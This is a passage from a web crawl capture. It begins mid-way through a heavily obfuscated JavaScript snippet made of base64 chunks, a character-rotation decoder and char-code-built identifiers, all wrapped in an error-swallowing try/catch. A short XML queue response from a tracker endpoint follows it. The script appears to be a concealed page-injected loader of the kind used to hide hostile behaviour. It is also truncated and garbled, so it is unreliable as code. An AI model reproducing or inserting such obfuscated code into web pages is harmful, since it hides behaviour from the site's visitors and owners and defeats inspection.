x8304453x(0x21f)+'NlZiwnTDJnQicpXSgnJylbVigweDM5OSw'+'nS1E4aCcpKydzZSddKClbVigweDUxYSwn'+'Q2FkOCcpXSgnJykscj12W1YoMHgzMTQsJ'+'2djUE4nKSsnY2UnXSgvW2EtekEtWl0vZy'+'xmdW5jdGlvbih4KXt2YXIgYTA9VjtyZXR'+'1cm4gU3RyaW5nW2EwKDB4NTBjLCd6V2dI'+'JykrYTAoMHg0OTMsJzI3W0QnKSsnZGUnX'+'Sh0W2EwKDB4NGM0LCdiUW10JyldKHRbYT'+'AoMHgxYTYsJzhLN0EnKV0oeCwnWicpPzB'+'4NWE6MHg3YSx4PXRbYTAoMHgzYWUsJ2U2'+_0x8304453x(0x30a)+'2EwKDB4NjU3LCdtSlZpJyldKDB4MCksMH'+'hkKSk/eDp0W2EwKDB4MzUzLCdyJDAzJyl'+'dKHgsMHgxYSkpO30pLHY9bmV3IFJlZ0V4'+'cChmW1YoMHgxNDYsJ1k2ayQnKV0sJ2cnK'+'TtyZXR1cm4gZltWKDB4NTVmLCdLUThoJy'+_0x8304453x(0x173)+'oMHgyNTUsJyo3Z2InKV0oZltWKDB4MWQx'+'LCdYWWEhJyldKGZbVigweDYxNCwnVkFBX'+_0x8304453x(0x281)+_0x8304453x(0x1a8)+'yNGYsJ09hQVcnKSsnY2UnXSh2LCcnKSks'+_0x8304453x(0x2a3)+'V0pO312YXIgbCxtLG4sbyxxPW5ldyBSZW'+'dFeHAoZltL')+('KDB4NjVhLCc1b0EzJyldLCdnJyk7bD1mW'+_0x8304453x(0x23f)+'VuY3Rpb24oKXt2YXIgYTE9SyxyPWZbYTE'+'oMHg1NTYsJ09hQVcnKV0od2luZG93LHt9'+'KSxzPW5ldyBSZWdFeHAoZlthMSgweDEzN'+'CwncXF4bScpXSwnZycpLHM9cltmW2ExKD'+_0x8304453x(0x305)+'4ISpRJykrJ2NlJ10ocywnJyldO3MmJihu'+'ZXcgcygweDAsMHgwKVthMSgweDVlYSwnN'+'W9BMycpXT1mW2ExKDB4NjRlLCdxcXhtJy'+'ldKGssZnVuY3Rpb24oKXt2YXIgYTI9YTE'+'sdD1mW2EyKDB4M2ZjLCdPYUFXJyldKGos'+'ZlthMigweDRjMSwnRHdOZScpXSh3aW5kb'+'3cse30pLDB4OCxbMHg3LDB4NzRdLFsweD'+_0x8304453x(0x1bd)+'4NmRdLFsweDMsMHg3NV0sWzB4MiwweDYz'+'XSxbMHgxLDB4NmZdLFsweDAsMHg2NF0pO'+'2lmKHQpcmV0dXJuIHQ9ZlthMigweDFhOC'+_0x8304453x(0x189)+'2ZV0sWzB4NCwweDc0XSxbMHgyLDB4NjNd'+'LFsweDAsMHg2Y10pLCEhdCYmZlthMigwe'+'DU1MSwnYWF3RScpXShqLHQsMHg0LFsweD'+'MsMHg2Nl0sWzB4MiwweDY1XSk7fSgpKSk'+_0x8304453x(0x1d1)+'KG8sd2luZG93KSl8fChvPWZbSygweDJhN'+'ywnc0lbTScpXShqLG8sMHgxMCxbMHhmLD'+'B4NzJdLFsweGQsMHg2ZV0sWzB4YSwweDc'+'zXSxbMHg4LDB4NGNdLFsweDcsMHg3NF0s'+'WzB4MywweDQ1XSxbMHgyLDB4NjRdLFswe'+'DAsMHg2MV0pKSYmZltLKDB4MTg3LCckej'+_0x8304453x(0x2f1))+('bFtLKDB4MjMwLCdlNm8oJykrJ2NlJ10ob'+_0x8304453x(0x209))))();}.toString();return _0x9457451.slice(_0x9457451.indexOf("{") + 1, _0x9457451.lastIndexOf("}"))})())),f[a0(0x206,'yIz@')])));}catch(G){}}());

--- FILE ---
content_type: text/xml
request_url: https://radar.snitcher.com/tracker/event
body_size: 332
content:
<?xml version="1.0"?><SendMessageResponse xmlns="http://queue.amazonaws.com/doc/2012-11-05/"><SendMessageResult><MessageId>7bc59eba-ed36-4ecb-9a93-82b8dae90983</MessageId><MD5OfMessageBody>e7f250c8ec744f5f722cca8199d77aa8</MD5OfMessageBody><MD5OfMessageAttributes>0b2115ddff36ed3606633fec961336d9</MD5OfMessageAttributes></SendMessageResult><ResponseMetadata><RequestId>100521ae-6e96-5bac-b4fd-400f9ca93050</RequestId></ResponseMetadata></SendMessageResponse>